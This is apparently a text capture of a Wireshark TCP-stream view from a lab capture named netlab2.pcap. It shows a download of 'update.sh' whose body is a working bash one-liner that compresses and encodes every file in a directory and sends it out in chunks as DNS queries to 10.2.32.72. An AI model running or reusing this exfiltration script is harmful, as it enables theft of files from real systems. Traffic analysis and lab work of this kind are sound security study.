 Wireshark · Follow TCP Stream (tcp.stream eq 0) · netlab2.pcap
GET /update.sh HTTP/1.1
User-Agent: User-Agent: Mozilla/5.0 (compatible, MSIE 11, Windows NT 6.3; Trident/7.0;  rv:11.0) like Gecko
Accept: image/gif, image/jpeg, image/pjpeg, image/pjpeg, application/x-shockwave-flash, application/x-ms-application, application
/x-ms-xbap, application/vnd.ms-xpsdocument, application/xaml+xml, */*
Accept-Encoding: identity
Host: 10.2.32.72:7777
Connection: Keep-Alive
Accept-Language: en-us
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.8.10
Date: Mon, 24 Oct 2022 06:59:59 GMT
Content-type: text/x-sh
Content-Length: 339
Last-Modified: Mon, 24 Oct 2022 06:59:42 GMT
for f in $(ls .); do s=4;b=50;c=0; for r in $(for i in $(gzip -c $f| base64 -w0 | sed "s/.\{$b\}/&\n/g");do if [[ "$c" -lt "$s"
]]; then echo -ne "$i-."; c=$(($c+1)); else echo -ne "\n$i-."; c=1; fi; done ); do dig +tries=1 +timeout=1 +noidnin +noidnout @10
.2.32.72 `echo -ne $r$(echo $f|base58)|tr "+" "}"|tr "/" "{"` +short; done ; done
1 client pkt, 2 server pkts, 1 turn.
Entire conversation (959 bytes)
Show data as
ASCII
Stream
0
Find:
Find Next
Filter Out This Stream
Print
Save as...
Back
Close
Help